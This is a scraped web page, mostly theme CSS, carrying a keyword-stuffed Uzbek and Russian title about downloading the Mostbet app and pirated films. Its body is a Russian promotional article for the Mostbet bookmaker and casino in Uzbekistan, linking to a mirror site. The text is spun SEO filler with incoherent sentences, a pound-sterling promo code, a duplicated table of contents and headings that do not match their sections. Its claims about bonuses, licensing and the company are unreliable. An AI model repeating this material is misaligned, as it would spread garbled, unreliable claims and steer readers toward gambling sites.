    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23223" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/mostbet-apk/" ><span class="tdb-cat-bg"></span>mostbet apk</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 202</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-24T02:27:09+00:00">July 24, 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 2022</p>
<h1>Mostbet UZ Узбекистан букмекер, казино, приложение</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Популярные игры в Mostbet</a></li>
<li><a href="#toc-1">Бонусы И Акции Мостбет Уз</a></li>
<li><a href="#toc-2">Зарегистрироваться в Mostbet</a></li>
<li><a href="#toc-3">Линия, ставки и коэффициенты</a></li>
<li><a href="#toc-4">Служба поддержки Mostbet</a></li>
<li><a href="#toc-5">Игра на джекпот</a></li>
<li><a href="#toc-6">Промо-код с бонусом £300</a></li>
<li><a href="#toc-7">Mostbet Узбекистан 2023</a></li>
<li><a href="#toc-8">Играть в онлайн-казино MostBet на реальные деньги</a></li>
<li><a href="#toc-9">Через социальные сети</a></li>
<li><a href="#toc-10">Депозит и вывод средств в Mostbet</a></li>
<li><a href="#toc-11">Спортивная книга Mostbet</a></li>
<li><a href="#toc-12">Бонусные предложения Mostbet</a></li>
<li><a href="#toc-13">Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat</a></li>
<li><a href="#toc-14">Как делать ставки на спорт в MostBet?</a></li>
<li><a href="#toc-15">Лучшие игровые автоматы</a></li>
<li><a href="#toc-16">Ставки на спорт в режиме Live</a></li>
<li><a href="#toc-17">По номеру телефона</a></li>
<li><a href="#toc-18">Mostbet Live Ставки</a></li>
<li><a href="#toc-19">Как Зарегистрироваться У Букмекера «лига Ставок» И В Каких Акциях Можно Поучаствовать?</a></li>
<li><a href="#toc-20">Покер</a></li>
<li><a href="#toc-21">Зарегистрироваться в Mostbet</a></li>
<li><a href="#toc-22">Покер</a></li>
<li><a href="#toc-23">Линия, ставки и коэффициенты</a></li>
<li><a href="#toc-24">Как Зарегистрироваться У Букмекера «лига Ставок» И В Каких Акциях Можно Поучаствовать?</a></li>
<li><a href="#toc-25">Играть в онлайн-казино MostBet на реальные деньги</a></li>
<li><a href="#toc-26">Бонусы И Акции Мостбет Уз</a></li>
<li><a href="#toc-28">Игра на джекпот</a></li>
<li><a href="#toc-31">Лучшие игровые автоматы</a></li>
<li><a href="#toc-33">Как делать ставки на спорт в MostBet?</a></li>
</ul>
</div>
<p>В то же время вы можете просматривать статистику, которая поможет вам сделать правильный выбор. Mostbet была основана в 2009 году и принимает игроков из более чем 90 стран. Букмекер принадлежит компании Venson Ltd., расположенной на Кипре, проходит обучение в Восточной Европе, регулируется в Кюрасао и предлагает множество бонусов и промокодов. Букмекеры добавляют их в линию днем в будни, когда в мире проходит мало важных спортивных событий. Если у вас есть электронный кошелек, вы также можете использовать его для осуществления платежей или депозитов в Mostbet.</p>
<ul>
<li>Хотя казино Mostbet может предложить вам специальный бонус за первоначальный депозит, ассортимент предлагаемых игр является исключительным.</li>
<li>Также можно сделать прогноз на пятнадцать матчей вперед и сделать джек.</li>
<li>Это «сказочный» игровой автомат от Booongo, вдохновленный сказкой о Белоснежке.</li>
<li>Средства зачисляются на баланс вашего счета немедленно.</li>
<li>Охотники любят Aviator за оригинальный геймплей и доступность.</li>
</ul>
<p>Самый быстрый и простой способ создания игрового счета — это регистрация через социальные сети. Покер-румы MostBet работают по собственным стандартам, и особенности некоторых правил могут отличаться в разных казино. Однако если вы знаете, как действует стандартный этикет в покер-руме, вы сможете комфортно играть в MostBet.</p>
<h2 id="toc-0">Популярные игры в Mostbet</h2>
<p>Игроки наслаждаются набором сказочных функций, которые включают в себяi scatter, wild, дикий множитель, бесплатные вращения и бонусные игры. Комбинации формируются при трех, четырех и пяти одинаковых значениях. Burning Wins — классический «фруктовый» слот от Playson с конфигурацией 3×3.</p>
<ul>
<li>Известно, что она работает более чем в 50 странах мира со штаб-квартирой в Никосии, Кипр.</li>
<li>Букмекерская контора пользуется популярностью среди поклонников беттинга и гемблинга, поэтому для многих актуально скачать Mostbet в Узбекистане.</li>
<li>Если вы до сих пор не знаете, что это такое, советуем вам наконец-то попробовать этот раздел MostBet Uzbekistan.</li>
<li>Не все ставки должны сыграть, но для выигрыша нужно угадать практически все.</li>
<li>Его часто рекомендуют новичкам, которые начинают постигать принципы игры.</li>
<li>Если игрок сделает первый депозит в течение 7 дней с момента регистрации, он получит бонус в размере 100% от депозита.</li>
</ul>
<p>Крикет, регби, пляжный футбол и снукер — одни из самых необычных видов спорта. Средства зачисляются на баланс вашего счета немедленно. Сайт букмекерской конторы не взимает плату с пользователей за финансовые операции, но выплата комиссии Mostbet может быть предусмотрена правилами используемого сервиса.</p>
<h3 id="toc-1">Бонусы И Акции Мостбет Уз</h3>
<p>Если игрок сделает первый депозит в течение 7 дней с момента регистрации, он получит бонус в размере 100% от депозита. Если же средства будут внесены на счет на протяжении минут после создания аккаунта – бонус возрастет до 125%. Сотрудники саппорта быстро реагируют на все обращения, дают подробные разъяснения, решают спорные ситуации. Для получения выигрыша клиенту Mostbet com необходимо в личном кабинете перейти на вкладку «Вывести со счета». Перед получением выигрыша обязательно нужно заполнить все поля в профиле в личном кабинете <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>.</p>
<p>Отдельная категория развлечений, подразделяющаяся на различные виды лотерей. В любом случае, суть этих игр заключается в том, что пользователь покупает определенное количество лотерейных билетов и ждет начала розыгрыша. Чем больше совпадений с купленными билетами, тем больше выплата. Вы можете делать одиночные ставки, экспресс-ставки или ставки по системе. Также в приложении доступен просмотр прямых трансляций матчей в отличном качестве, когда вы можете делать ставки прямо по ходу матча.</p>
<h2 id="toc-2">Зарегистрироваться в Mostbet</h2>
<p>Вы можете посмотреть трансляцию матча в спортбуке Mostbet и тут же сделать ставку, заключив последние изменения на поле. Этот  вид является одним из самых популярных, ведь он заставляет людей смотреть на экран, чтобы не пропустить ни одного решающего момента.</p>
<ul>
<li>Другие методы, которые вы можете использовать для внесения депозитов, — Skrill и Neteller.</li>
<li>Сотрудники саппорта быстро реагируют на все обращения, дают подробные разъяснения, решают спорные ситуации.</li>
